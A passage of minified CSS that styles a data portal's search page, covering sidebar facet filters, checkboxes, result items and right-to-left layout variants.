.search-sidebar-inner .search-facet-filters .filter-item.reset ul{display:inline}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul li,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset ul li{display:inline}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico{height:28px;width:28px;line-height:28px;font-size:21px;text-align:center;font-weight:300;border-radius:50%;display:inline-block;border:none;padding:0;color:#2050be;cursor:pointer;background:transparent}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico:hover,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico:hover{background:#f3f3f0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico.pin.added,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.reset .knoema-ico.pin.added{font-weight:800}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li{margin-top:0px;margin-left:8px;margin-right:8px;padding:0.2em 1.33em 0.2em 1.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-left:2.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-right:2.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-right:2.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="1"]{padding-left:2.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-left:3.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-right:3.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-right:3.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="2"]{padding-left:3.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-left:4.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-right:4.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-right:4.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="3"]{padding-left:4.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-left:5.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-right:5.33em}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-right:5.33em}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"],html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li[data-level="4"]{padding-left:5.33em}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li:first-child,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li:first-child{margin-top:5px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label{color:#292929;font-size:14px;line-height:1.29}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header{font-weight:bold}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span{font-size:17px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span.label-text,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label.header span.label-text{text-transform:capitalize}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span{color:#6080c0;font-size:14px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text{color:#292929;top:-1px;position:relative;margin:0;padding:0;left:4px}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text{left:auto;right:4px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text .color-label,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label span.label-text .color-label{display:none;margin:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"],#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]{opacity:0;z-index:1}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{display:inline-block;background-image:url("/img/v7/dsviewer/memberlist-member.png");background-position:-36px 0;width:12px;height:12px;position:relative;left:-15px;vertical-align:middle;margin:0;margin-right:-10px;top:-2px}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (min-resolution:192dpi),only screen and (min-resolution:2ppx),only screen and (min-device-pixel-ratio:2){#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{background-image:url("/img/v7/dsviewer/memberlist-member-x2.png");background-size:cover}}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]+.checkmark{left:auto;right:-15px;margin-left:-10px;margin-right:0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:focus:not(:active)+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:focus:not(:active)+.checkmark{outline:1px solid}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:checked+.checkmark,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li label input[type="checkbox"]:checked+.checkmark{background-position:-24px 0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li .show-more,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item ul li .show-more{color:#6080c0}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title{margin:auto;text-transform:uppercase;background-color:#f3f3f0;color:#222240;line-height:28px;letter-spacing:-0.1px;padding-left:10px;padding-right:10px;font-size:14px}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .filter-title-delimiter,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .filter-title-delimiter{display:none}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{height:24px;width:24px;line-height:24px;font-size:21px;text-align:center;font-weight:300;border:none;padding:0;background:none;margin-top:2px;border-radius:50%}html:not([dir='rtl']) #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,html:not([dir='rtl']) #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{float:right}html[dir='rtl'] #site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico,html[dir='rtl'] #site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico{float:left}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico:hover,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item .filter-title .knoema-ico:hover{background-color:rgba(0,0,0,0.07)}#site-holder.search .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.full-collapsed .filter-title .knoema-ico,#site-holder.landing .search-sidebar .search-sidebar-inner .search-facet-filters .filter-item.full-collapsed .filter-title .knoema-ico{transform:scaleY(-1)}#site-holder.search .with-sidebar #search-wrapper #search-sidebar,#site-holder.landing .with-sidebar #search-wrapper #search-sidebar{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);position:relative;display:inline-block;vertical-align:top;float:none}#site-holder.search .with-sidebar #search-wrapper #search-sidebar #search-sidebar-inner,#site-holder.landing .with-sidebar #search-wrapper #search-sidebar #search-sidebar-inner{padding:0;margin:0}#site-holder.search .with-sidebar #search-wrapper #home-content,#site-holder.landing .with-sidebar #search-wrapper #home-content{display:inline-block}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters{width:100%}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations{box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations #search-dataalert-subscribe,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.visualizations #search-dataalert-subscribe{box-shadow:0 3px 6px 0 rgba(0,0,0,0.16)}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.timeseries,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.timeseries{box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets{margin-bottom:80px;box-shadow:none}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-dataset .search-result-item,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-dataset .search-result-item,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-resource .search-result-item,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .ungrouped-resource .search-result-item{padding-top:15px}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .search-show-more-results-button.wide-more,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results.datasets .search-show-more-results-button.wide-more{margin-top:20px}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results{width:240px;height:40px;white-space:nowrap}#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,#site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span,#site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span{text-transform:uppercase;font:bold 14px 'PT Sans',sans-serif;padding:11px 20px;margin-left:0;margin-bottom:auto;max-width:none}html[dir="rtl"] #site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,html[dir="rtl"] #site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results .search-show-more-results-button span,html[dir="rtl"] #site-holder.search .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span,html[dir="rtl"] #site-holder.landing .with-sidebar #search-wrapper #home-content #search-results-with-filters #search-results #show-more-single-results span{margin-left:auto;margin-right:0}#site-holder.search .no-search-results #search-wrapper #search-results,#site-holder.landing .no-search-results #search-wrapper #search-results{box-shadow:none}#site-holder.search .no-search-results #search-wrapper #search-sidebar,#site-holder.landing .no-search-results #search-wrapper #search-sidebar{display:none}#site-holder.search #search-teaser-datasets a.loading-placeholder,#site-holder.landing #search-teaser-datasets a.loading-placeholder,#site-holder.search #search-teaser-unified a.loading-placeholder,#site-holder.landing #search-teaser-unified a.loading-placeholder{color:transparent}#site-holder.search #search-teaser-datasets tbody tr td.loading-placeholder,#site-holder.landing #search-teaser-datasets tbody tr td.loading-placeholder,#site-holder.search #search-teaser-unified tbody tr td.loading-placeholder,#site-holder.landing #search-teaser-unified tbody tr td.loading-placeholder{color:transparent}#site-holder.search .resource-wide div.right-block,#site-holder.landing .resource-wide div.right-block{border:none}#site-holder.search .thumbnails-row .dataset-result-metadata,#site-holder.landing .thumbnails-row .dataset-result-metadata{display:flex}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block{height:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description{height:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{width:calc(100% - 20px);display:inline-block;overflow:hidden}html:not([dir='rtl']) #site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span,html[dir='rtl'] #site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span{margin-left:20px}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .description>span:empty,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .description>span:empty{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .details-block .author,#site-holder.landing .thumbnails-row .dataset-result-metadata .details-block .author{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{padding:0}html:not([dir='rtl']) #site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block,html[dir='rtl'] #site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block{margin-left:20px}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .title-background,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .title-background,#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .resource-url,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .resource-url,#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block .author,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block .author{display:none}#site-holder.search .thumbnails-row .dataset-result-metadata .thumbnail-block>.normal-size,#site-holder.landing .thumbnails-row .dataset-result-metadata .thumbnail-block>.normal-size{width:auto}#site-holder.search .thumbnails-row .dataset-result-metadata .picture,#site-holder.landing .thumbnails-row .dataset-result-metadata .picture{padding:0}#site-holder.search .thumbnails-row .document-result-metadata,#site-holder.landing .thumbnails-row .document-result-metadata{display:flex}#site-holder.search .thumbnails-row .document-result-metadata .details-block,#site-holder.landing .thumbnails-row .document-result-metadata .details-block{height:auto}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description{height:auto}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{width:calc(100% - 20px);display:inline-block;overflow:hidden}html:not([dir='rtl']) #site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,html:not([dir='rtl']) #site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{margin-right:20px}html[dir='rtl'] #site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span,html[dir='rtl'] #site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span{margin-left:20px}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description>span:empty,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description>span:empty{display:none}#site-holder.search .thumbnails-row .document-result-metadata .details-block .description p,#site-holder.landing .thumbnails-row .document-result-metadata .details-block .description p{color:#292929}#site-holder.search .thumbnails-row .document-result-metadata .details-block td,#site-holder.landing .thumbnails-row .document-result-metadata .details-block td{width:180px}#site-holder.search #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin{float:left;vertical-align:middle;margin:-2px 10px auto -5px}html[dir=rtl] #site-holder.search #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-results.visualizations .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .add-to-gadgetbin{float:right;margin-left:10px;margin-right:-5px}#site-holder.search #search-results.visualizations .search-result-item .resource-wide a.result-title,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide a.result-title,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide a.result-title,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide a.result-title,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide a.result-title,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide a.result-title{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search #search-results.visualizations .search-result-item .resource-wide .statistics,#site-holder.landing #search-results.visualizations .search-result-item .resource-wide .statistics,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics{margin-top:5px;margin-left:30px;margin-right:auto}html[dir=rtl] #site-holder.search #search-results.visualizations .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-results.visualizations .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics,html[dir=rtl] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .resource-wide .statistics{margin-left:auto;margin-right:30px}#site-holder.search #search-results.visualizations .search-result-item a.search-result-title,#site-holder.landing #search-results.visualizations .search-result-item a.search-result-title,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item a.search-result-title,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item a.search-result-title,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item a.search-result-title,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item a.search-result-title{color:#2050be;font:bold 18px 'PT Sans',sans-serif}#site-holder.search #search-results.visualizations .search-result-item .footer,#site-holder.landing #search-results.visualizations .search-result-item .footer,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .footer,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .footer,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .footer,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .footer{font-size:14px;color:#6080c0;font-weight:normal}#site-holder.search #search-results.visualizations .search-result-item .footer a,#site-holder.landing #search-results.visualizations .search-result-item .footer a,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .footer a,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .footer a,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .footer a,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .footer a{text-decoration:none;font-weight:normal}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-top:5px}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{float:left}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{float:right}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-left:-5px}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-right:-5px}html:not([dir='rtl']) #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html:not([dir='rtl']) #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-right:15px}html[dir='rtl'] #site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin,html[dir='rtl'] #site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .add-to-gadgetbin{margin-left:15px}#site-holder.search #search-results.visualizations .search-result-item .dataset-content-top .header,#site-holder.landing #search-results.visualizations .search-result-item .dataset-content-top .header,#site-holder.search #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .header,#site-holder.landing #search-wrapper .search-teaser.visualizations .content .search-result-item .dataset-content-top .header,#site-holder.search #search-wrapper .search-teaser.instant .content .search-result-item .dataset-content-top .header,#site-holder.landing #search-wrapper .search-teaser.instant .content .search-result-item 